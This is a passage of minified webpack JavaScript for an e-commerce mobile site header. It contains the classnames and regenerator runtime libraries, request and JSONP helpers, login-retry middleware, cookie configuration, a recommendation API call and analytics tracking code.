r=n(10);t.__esModule=!0,t.tracker=t.login=t.awsc=void 0;var o=r(n(68));t.awsc=o.default;var i=u(n(73));t.tracker=i;var a=u(n(76));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=c(t);if(n&&n.has(e))return n.get(e);var r={__proto__:null},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var a=o?Object.getOwnPropertyDescriptor(e,i):null;a&&(a.get||a.set)?Object.defineProperty(r,i,a):r[i]=e[i]}return r.default=e,n&&n.set(e,r),r}t.login=a},function(e,t,n){e.exports={container:"_3Fb4x",input:"_3PDKR",shading:"_3jKbq",icon:"iXLB5",iconSearch:"_6GV57",iconRtl:"_8r1Vq"}},function(e,t,n){e.exports={icon:"_3L9my",back:"_10r7X",home:"_2dSxf",categoryMore:"_2-7VE",shop:"wlG9s",search:"FPyvo"}},function(e,t,n){
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/
!function(){"use strict";var t={}.hasOwnProperty;function n(){for(var e=[],r=0;r<arguments.length;r++){var o=arguments[r];if(o){var i=typeof o;if("string"===i||"number"===i)e.push(o);else if(Array.isArray(o)){if(o.length){var a=n.apply(null,o);a&&e.push(a)}}else if("object"===i){if(o.toString!==Object.prototype.toString&&!o.toString.toString().includes("[native code]")){e.push(o.toString());continue}for(var c in o)t.call(o,c)&&o[c]&&e.push(c)}}}return e.join(" ")}e.exports?(n.default=n,e.exports=n):"function"==typeof define&&"object"==typeof define.amd&&define.amd?define("classnames",[],(function(){return n})):window.classNames=n}()},function(e,t,n){var r=n(56);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,r(o.key),o)}}e.exports=function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r,o=n(1),i=n.n(o),a=n(3),c=n.n(a),u=n(48),s=n(7).a.use("config.mtop",u.a),l=n(28);function f(e){return void 0===e&&(e={}),r||(r=l.login.run(e)).then((function(){r=null})),r}function d(e){return p.apply(this,arguments)}function p(){return(p=i()(c.a.mark((function e(t){var n,r,o;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=(n=this).params,o=n.options,!0!==r.needLogin){e.next=6;break}return e.next=6,f();case 6:return e.abrupt("return",t().then(i()(c.a.mark((function e(){var t,i;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=o.retJson,(i=t.ret)instanceof Array&&(i=i.join(",")),!0===r.needLogin){e.next=5;break}return e.abrupt("return");case 5:if(!(i.indexOf("SESSION_EXPIRED")>-1||i.indexOf("SID_INVALID")>-1||i.indexOf("AUTH_REJECT")>-1||i.indexOf("NEED_LOGIN")>-1)){e.next=9;break}return e.next=8,f({forceLogin:!0});case 8:return e.abrupt("return",n.__sequence([n.__processToken,n.__processRequestUrl,n.__processUnitPrefix,n.middlewares,n.__processRequest]));case 9:case"end":return e.stop()}}),e)})))));case 7:case"end":return e.stop()}}),e,this)})))).apply(this,arguments)}var m=!1,v={load:function(){return i()(c.a.mark((function e(){var t;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null!==(t=window.lib)&&void 0!==t&&t.mtop){e.next=3;break}return e.next=3,n.e(33).then(n.bind(null,1350));case 3:return m||(m=!0,window.lib.mtop.middlewares.push(d)),Object.keys(s.current).forEach((function(e){"options"!==e&&(window.lib.mtop.config[e]=s.current[e])})),e.abrupt("return",v);case 6:case"end":return e.stop()}}),e)})))()},request:function(e,t,n){return i()(c.a.mark((function r(){var o;return c.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,v.load();case 2:if(o=Object.assign({},e,s.current.options||{}),!t){r.next=7;break}return r.abrupt("return",window.lib.mtop.request(o,t,n));case 7:return r.abrupt("return",window.lib.mtop.request(o));case 8:case"end":return r.stop()}}),r)})))()}};t.a=v},function(e,t,n){e.exports={logo:"_3J3_h",largeLogo:"_28TkM",enCupLogo:"_1inRM",smallLogo:"_1ot8q",pageName:"_1DA9c",name:"_1jU5E",enCupPageWrap:"_1BkLY"}},function(e,t,n){"use strict";n.r(t),n.d(t,"defaultConfig",(function(){return r})),n.d(t,"defaultGetPrefixCls",(function(){return o})),n.d(t,"setDefaultPrefix",(function(){return i}));var r={defaultPrefix:"comet",locale:"en_US",direction:"ltr",mobile:!1},o=function(e,t){if(t)return t;var n=r.defaultPrefix;return e?"".concat(n,"-").concat(e):n},i=function(e){return r.defaultPrefix=e}},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=n(27);t.default=function(e){var t,n=e.url,o=e.data,i=e.attrs,a=void 0===i?{}:i,c=e.timeout,u=void 0===c?5e3:c,s=e.success,l=e.error,f=document.createElement("script");f.async=!0,f.type="text/javascript";var d=function(){!function(e){e&&e.parentNode&&e.parentNode.removeChild(e)}(f),f=null,clearTimeout(t),l&&l()};Object.keys(a).forEach((function(e){f.setAttribute(e,a[e])})),f.onload=function(){f=null,clearTimeout(t),s&&s()},f.onerror=d,t=setTimeout(d,u),f.src=(0,r.urlQueryJoin)(n,o),document.getElementsByTagName("head")[0].appendChild(f)}},function(e,t,n){"use strict";var r=n(17),o={appName:"ctl",serviceLocation:"us",awscUrl:r.a.jsDomain+"/AWSC/AWSC/awsc.js",baxiaUrl:r.a.jsDomain+"/??/AWSC/AWSC/awsc.js,/sd/baxia-entry/baxiaCommon.js"};t.a=o},function(e,t,n){"use strict";var r,o="aep_usuc_f",i="xman_us_t",a="xman_us_f",c="acs_usuc_t",u={domain:(null===(r=location.host.match(/.*\.(.*\..*$)/))||void 0===r?void 0:r[1])||"laliexpress.com",cookie:{site:{name:o,key:"site",rule:/^[a-z]{3}(_[a-z]{1})?$/},region:{name:o,key:"region",rule:/^[A-Z]{2,3}$/},province:{name:o,key:"province",rule:/^[0-9]{18}$/},city:{name:o,key:"city",rule:/^[0-9]{18}$/},currency:{name:o,key:"c_tp",rule:/^[A-Z]{3}$/},locale:{name:o,key:"b_locale",rule:/^[a-z]{2}[_|-][A-Z]{2}$/},sign:{name:i,key:"sign",transform:function(e){return e?"y":"n"}},memberId:{name:a,key:"x_user",transform:function(e){var t;return null==e||null===(t=e.match(/\|(\d*)?$/))||void 0===t?void 0:t[1]}},csrfToken:{name:c,key:"x_csrf"}}};t.a=u},function(e,t,n){"use strict";var r=n(19),o=n(17),i="acs",a=Object(r.a)("_mtopPrev_");/^(\w+-)?pre-acs$/.test(a)&&(i=a);var c={prefix:i,subDomain:"",mainDomain:o.a.domain};/AliApp\(AE/.test(navigator.userAgent)?(c.WindVaneRequest=!0,c.H5Request=!1):(c.WindVaneRequest=!1,c.H5Request=!0);var u=Object(r.a)("_projectTag_"),s=Object(r.a)("_dpath_");c.options={},u&&(c.options.tb_eagleeyex_scm_project=u),s&&(c.options.tb_eagleeyex_dpath_env=s),t.a=c},function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"b",(function(){return i})),n.d(t,"a",(function(){return a}));var r=n(42),o=n(6),i=function(){return/^https?:\/\/(.*)?\.?aliexpress\.[com|ru]/.test(document.referrer)},a=function(){var e,t;return r.a.request({api:"mtop.relationrecommend.AliexpressRecommend.recommend",v:"1.0",ecode:1,data:{appId:"21144",params:JSON.stringify({locale:o.a.getLocale()||"en_US",requiredModules:"shading",osf:"msite-header-"+(null===(e=document.body)||void 0===e?void 0:e.getAttribute("data-spm")),accountId:o.a.getMemberId(),language:(null===(t=o.a.getLocale())||void 0===t?void 0:t.split("_")[0])||"en",site:o.a.getSite(),shipToCountry:o.a.getRegion()||"US",shipToCity:o.a.getCity(),clientType:"msite",cookieId:o.a.get("cna")||"empty",statusOfUsingPrivacy:o.a.get("aep_usuc_f","ae_u_p_s")})}}).then((function(e){return null==e?void 0:e.data})).catch((function(e){}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return i}));var r=n(0),o=function(e,t){var n=Object(r.useState)(e),o=n[0],i=n[1];return Object(r.useEffect)((function(){var n=setTimeout((function(){i(e)}),t);return function(){clearTimeout(n)}}),[e,t]),o};var i=function(e){void 0===e&&(e=!1);var t=Object(r.useState)(e),n=t[0],o=t[1];return[n,Object(r.useCallback)((function(){o((function(e){return!e}))}),[])]};n(92)},function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r=Object.defineProperty||function(e,t,n){e[t]=n.value},o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function s(e,t,n,o){var i=t&&t.prototype instanceof d?t:d,a=Object.create(i.prototype),c=new j(o||[]);return r(a,"_invoke",{value:_(e,n,c)}),a}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=s;var f={};function d(){}function p(){}function m(){}var v={};u(v,i,(function(){return this}));var g=Object.getPrototypeOf,h=g&&g(g(E([])));h&&h!==t&&n.call(h,i)&&(v=h);var y=m.prototype=d.prototype=Object.create(v);function w(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var o;r(this,"_invoke",{value:function(r,i){function a(){return new t((function(o,a){!function r(o,i,a,c){var u=l(e[o],e,i);if("throw"!==u.type){var s=u.arg,f=s.value;return f&&"object"==typeof f&&n.call(f,"__await")?t.resolve(f.__await).then((function(e){r("next",e,a,c)}),(function(e){r("throw",e,a,c)})):t.resolve(f).then((function(e){s.value=e,a(s)}),(function(e){return r("throw",e,a,c)}))}c(u.arg)}(r,i,o,a)}))}return o=o?o.then(a,a):a()}})}function _(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return{value:void 0,done:!0}}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=k(a,n);if(c){if(c===f)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=l(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===f)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}function k(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,k(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),f;var o=l(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,f;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,f):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,f)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function j(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function E(e){if(e||""===e){var t=e[i];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}throw new TypeError(typeof e+" is not iterable")}return p.prototype=m,r(y,"constructor",{value:m,configurable:!0}),r(m,"constructor",{value:p,configurable:!0}),p.displayName=u(m,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,u(e,c,"GeneratorFunction")),e.prototype=Object.create(y),e},e.awrap=function(e){return{__await:e}},w(b.prototype),u(b.prototype,a,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new b(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},w(y),u(y,c,"Generator"),u(y,i,(function(){return this})),u(y,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},e.values=E,j.prototype={constructor:j,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;O(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},e}(e.exports);try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){e.exports={container:"Q0LJY",main:"_2V2_M",header:"_13XR3",right:"_3PvX4",info:"_29ke9"}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(85);function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){Object(r.a)(e,t,n[t])}))}return e}},function(e,t,n){"use strict";var r,o=n(59),i=n.n(o),a=n(12),c=n.n(a),u=n(15),s=n.n(u),l=n(0),f=n.n(l),d=n(39),p=n.n(d),m=(n(96),[]),v={},g=function(e,t){if(!v[e]){if(!r){var n=document.getElementById("iconfont-svg-group");if(n)r=n;else{(r=document.createElement("svg")).id="iconfont-svg-group",r.setAttribute("aria-hidden","true"),r.style.position="absolute",r.style.width="0",r.style.height="0",r.style.overflow="hidden",document.body.appendChild(r);var o=document.body.firstChild;o?o.parentNode.insertBefore(r,o):document.body.appendChild(r)}}var a=document.createElement("div");a.innerHTML=t;var u=a.getElementsByTagName("symbol")[0];v[e]=!0,m.push(u)}return function(t){var n=t.size,o=t.color,a=t.style,u=t.className,l=s()(t,["size","color","style","className"]);!function(){if(m.length){var e=document.createDocumentFragment();m.forEach((function(t){e.appendChild(t)})),r&&r.appendChild(e),m.length=0}}();var d,v,h={};return"number"==typeof n&&(h.fontSize=(d=n,(v=g.rootFontSize)?d/v+"rem":d+"px")),o&&(h.color=o),f.a.createElement("svg",Object.assign({className:p()("icon-svg",c()({},"icon-svg-".concat(n),"string"==typeof n),u),style:i()(i()({},h),a)},l),f.a.createElement("use",{xlinkHref:"#".concat(e)}))}};g.rootFontSize=null;t.a=g},function(e,t,n){var r=n(31).default,o=n(67);e.exports=function(e){var t=o(e,"string");return"symbol"===r(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r;n.r(t),r=n(101).default,t.default=r},function(e,t){e.exports=ReactDOM},function(e,t,n){var r=n(12);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}e.exports=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var r=n(62);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r=n(52),o=n.n(r);window.regeneratorRuntime=o.a;var i=function(e){var t=/(\d{1,3}\.\d{1,3}\.\d{1,3}\/).*/;return t.test(e)?e.replace(t,"$1"):"/"}(function(){var e=document.currentScript;if(null!=e&&e.src)return e.src;var t=document.getElementsByTagName("script"),n=t[t.length-1].src;return n||""}())+"msite/";n.p=i},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==t);u=!0);}catch(e){s=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(31).default;e.exports=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r=n(10);t.__esModule=!0,t.default=void 0;var o,i,a,c,u=r(n(3)),s=r(n(1)),l=r(n(69)),f=r(n(72)),d=function(e){return new Promise((function(t){setTimeout((function(){t(!0)}),e)}))},p="",m=function(){return""},v=new Promise((function(e){o=e})),g={getBaxia:(c=(0,s.default)(u.default.mark((function e(){return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,g.ready();case 2:return e.abrupt("return",window.baxiaCommon);case 3:case"end":return e.stop()}}),e)}))),function(){return c.apply(this,arguments)}),getUA:(a=(0,s.default)(u.default.mark((function e(){return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,g.ready();case 2:return e.abrupt("return",m());case 3:case"end":return e.stop()}}),e)}))),function(){return a.apply(this,arguments)}),getUmidToken:(i=(0,s.default)(u.default.mark((function e(t){var n,r;return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=(void 0===t?{}:t).time,r=void 0===n?1e3:n,e.next=3,g.ready();case 3:if(!p){e.next=5;break}return e.abrupt("return",p);case 5:return e.next=7,d(r);case 7:return e.abrupt("return",p);case 8:case"end":return e.stop()}}),e)}))),function(e){return i.apply(this,arguments)}),ready:function(){return v},init:function(e){return(0,s.default)(u.default.mark((function t(){var n,r,i,a,c,s,d;return u.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=(n=void 0===e?{}:e).baxia,i=void 0!==r&&r,a=n.appName,c=n.serviceLocation,window.AWSC){t.next=4;break}return t.next=4,(0,l.default)({url:i?f.default.current.baxiaUrl:f.default.current.awscUrl,type:"script"});case 4:if(window.AWSC){t.next=7;break}return o(),t.abrupt("return");case 7:return s={appName:f.default.current.appName,serviceLocation:f.default.current.serviceLocation},a&&(s.appName=a),c&&(s.serviceLocation=c),t.next=12,new Promise((function(e){window.AWSC.configFY((function(t){e(t)}),s)}));case 12:if(d=t.sent){t.next=16;break}return o(),t.abrupt("return");case 16:m=d.getUA.bind(d),p=d.umidToken,o();case 19:case"end":return t.stop()}}),t)})))()}};t.default=g},function(e,t,n){"use strict";var r=n(10);t.__esModule=!0,t.ajax=d,t.default=function(e){var t,n=(null===(t=i.default.get("config"))||void 0===t?void 0:t.request)||{};n.transformRequest&&(e=n.transformRequest(e));return"jsonp"===(e=(0,a.normalizeOptions)(e)).type?l(e):"script"===e.type?f(e):d(e)},t.jsonp=l,t.script=f;var o=r(n(8)),i=r(n(22)),a=n(27),c=r(n(70)),u=r(n(45)),s=r(n(71));function l(e){return new Promise((function(t,n){return(0,s.default)((0,o.default)({},e,{success:t,error:n}))}))}function f(e){return new Promise((function(t,n){return(0,u.default)((0,o.default)({},e,{success:t,error:n}))}))}function d(e){return new Promise((function(t,n){return(0,c.default)((0,o.default)({},e,{success:t,error:n}))}))}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){var t=e=(0,r.normalizeAjaxOptions)(e),n=t.method,o=t.url,i=t.params,a=t.data,c=t.headers,u=t.responseType,s=t.xhrFields,l=t.timeout,f=t.success,d=t.error,p=new XMLHttpRequest;p.open(n,(0,r.urlQueryJoin)(o,i),!0),p.timeout=l,p.onreadystatechange=function(){if(p&&4===p.readyState&&0!==p.status){var e;if(p.status>=200&&p.status<300)try{e="json"===u?JSON.parse(p.responseText):p.responseText,f&&f(e)}catch(e){d&&d(e)}else d&&d(status);p=null}},s&&Object.keys(s).forEach((function(e){p[e]=s[e]}));"setRequestHeader"in p&&Object.keys(c).forEach((function(e){p.setRequestHeader(e,c[e])}));p.onabort=function(){p&&(d&&d(new Error("request aborted")),p=null)},p.onerror=function(){d&&d(new Error("network error")),p=null},p.ontimeout=function(){d&&d(new Error("timeout")),p=null},p.send(a)};var r=n(27)},function(e,t,n){"use strict";var r=n(10);t.__esModule=!0,t.default=function(e){var t,n,r=e.url,s=e.data,l=e.jsonpCallback,f=void 0===l?"callback":l,d=e.jsonpCallbackName,p=void 0===d?"_comet_request_"+(u?window._comet_request_jsonp_count_++:o++):d,m=e.timeout,v=e.success,g=e.error;r=(0,c.urlQueryJoin)(r,(0,i.default)(((t={})[f]=p,t),s)),window[p]=function(e){n=e,delete window[p]},(0,a.default)({url:r,timeout:m,success:function(){v(n)},error:g})};var o,i=r(n(8)),a=r(n(45)),c=n(27),u="undefined"!=typeof window;u?window._comet_request_jsonp_count_=window._comet_request_jsonp_count_||1:o=0},function(e,t,n){"use strict";var r=n(10);t.__esModule=!0,t.default=void 0;var o=n(16),i=r(n(22)).default.use("config.awsc",o.awsc);t.default=i},function(e,t,n){"use strict";var r=n(10);t.__esModule=!0;var o={clk:!0,exp:!0};t.exp=t.clk=void 0;var i=n(29),a=r(n(22)),c=n(32);Object.keys(c).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===c[e]||(t[e]=c[e]))}));t.clk=function(e){var t,n,r=null===(t=a.default.get("util"))||void 0===t||null===(n=t.tracker)||void 0===n?void 0:n.clk;return r?r(e):(0,i.click)(e)},t.exp=function(e){var t,n,r=null===(t=a.default.get("util"))||void 0===t||null===(n=t.tracker)||void 0===n?void 0:n.exp;return r?r(e):(0,i.exposure)(e)}},function(e,t){},function(e,t,n){"use strict";n.r(t),n.d(t,"sendPV",(function(){return d})),n.d(t,"sendPluginEvent",(function(){return p})),n.d(t,"sendSafeEvent",(function(){return m})),n.d(t,"weexGepTracker",(function(){return v}));var r=n(20),o=n.n(r),i=n(8),a=n.n(i),c=["eventId","eventName","eventType","jsVersion","region"],u=function(e,t){var n;switch(e){case"sendPluginEvent":n=a()({type:"event",p1:t[0]},t[1]);break;case"sendPV":n={type:"pv"};break;default:n=!1}return n&&l(n),!1},s=function(){window.AES_CONFIG=window.AES_CONFIG||{},window.AES_CONFIG.pv_id||(window.AES_CONFIG.pv_id=function e(t,n){return void 0===t&&(t=20),n=n||"",t?e(--t,"0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz".charAt(Math.floor(60*Math.random()))+n):n}(20,""))},l=function(e){s();var t=window.AES_CONFIG,n=t.pid,r=t.sampling,o=void 0===r?1:r,i=t.times,a=void 0===i?1:i,c=t.page_id,u=void 0===c?encodeURIComponent(window.location.href):c,l=t.sdk_version,d=void 0===l?"2.1.6":l,p=t.title,m=void 0===p?document.title:p,v=t.username,g=t.user_type,h=t.sid,y=t.pv_id,w=t.hash,b=t.dim1,_=t.dim2,k=t.dim3,x=t.dim4,O=t.dim5,j=t.dim6,E=t.dim7,S=t.dim8,C=t.dim9,P=t.dim10;if(!n)return!1;var A=encodeURIComponent(f(e)),T=encodeURIComponent(f({pid:n,sampling:o,times:a,page_id:u,sdk_version:d,title:m,username:v,user_type:g,sid:h,pv_id:y,hash:w,dim1:b,dim2:_,dim3:k,dim4:x,dim5:O,dim6:j,dim7:E,dim8:S,dim9:C,dim10:P,msg:A}));window.userTrack&&window.userTrack.commitut("expose",2201,"UT","","/aes.1.1","","",{gokey:T,gmkey:"EXP"})},f=function(e){var t=[];for(var n in e)e[n]&&t.push(n+"="+e[n]);return t.join("&")};function d(e){u("sendPV",e)}function p(e,t,n,r,o,i,a,c,s){u("sendPluginEvent","string"!=typeof t?[e,t]:[e,{et:t,path:n,c1:r,c2:o,c3:i,c4:a,c5:c,c6:s}])}var m=function(e){var t=e.eventId,n=e.eventName,r=e.eventType,i=void 0===r?"EXP":r,a=e.jsVersion,s=e.region,l=o()(e,c);u("sendPluginEvent",[t,{et:i,c1:"safe_fe",c2:a,c3:s,c4:n,c6:function(){try{return JSON.stringify(l)}catch(e){return null}}()}])},v={sendPV:d,sendPluginEvent:p,sendSafeEvent:m}},function(e,t,n){"use strict";var r=n(10);t.__esModule=!0,t.isLogin=function(){return u.apply(this,arguments)},t.run=function(){for(var e,t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(null===(e=c.default.get("util"))||void 0===e||null===(t=e.login)||void 0===t?void 0:t.run.apply(t,r))||(location.href="//login.laliexpress.com")};var o=r(n(3)),i=r(n(1)),a=r(n(77)),c=r(n(22));function u(){return(u=(0,i.default)(o.default.mark((function e(){var t,n;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",(null===(t=c.default.get("util"))||void 0===t||null===(n=t.login)||void 0===n?void 0:n.isLogin())||a.default.isLoggedIn());case 1:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=o(t);if(n&&n.has(e))return n.get(e);var 